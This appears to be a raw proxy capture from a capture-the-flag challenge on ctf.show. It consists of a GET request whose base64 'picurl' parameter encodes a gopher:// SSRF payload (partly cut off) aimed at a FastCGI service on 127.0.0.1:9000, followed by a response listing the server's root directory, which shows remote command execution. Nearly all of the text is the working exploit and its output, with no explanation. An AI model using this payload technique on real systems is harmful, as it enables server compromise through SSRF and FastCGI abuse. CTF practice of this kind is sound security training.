 Raw
Params
Headers
Hex
GET
/index.php?picurl=Z29waGVyOi8vMTI3LjAuMC4xOjkwMDAvXyUwMSUwMSUwMCUwMSUwMCUwOCUw
MCUwMCUwMCUwMSUwMCUwMCUwMCUwMCUwMCUwMCUwMSUwNCUwMCUwMSUwMSUwOSUw
MSUwMCUwRiUxMFNFUlZFUl9TT0ZUV0FSRWdvJTIwLyUyMGZjZ2ljbGllbnQlMjAlMEIlMDlSRU1PVEVfQURE
UjEyNy4wLjAuMSUwRiUwOFNFUlZFUl9QUk9UT0NPTEhUVFAvMS4xJTBFJTAyQ09OVEVOVF9MRU5HVEg
HTTP/1.1
Host: 39c7f698-e392-4028-ab33-73727b32d063.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=17410b3189112f-0809c9d4e523ca-4c302a7b-100200-17410b318931c4
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Raw
Headers
Hex
Connection: close
X-Powered-By: PHP/7.4.11
X-Powered-By: PHP/7.4.11
Content-type: text/html; charset=UTF-8
27230ccf-2282-497e-a8b5-c14ad9a21788
bin
dev
etc
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
-----Made-by-SpyD3r-----
r H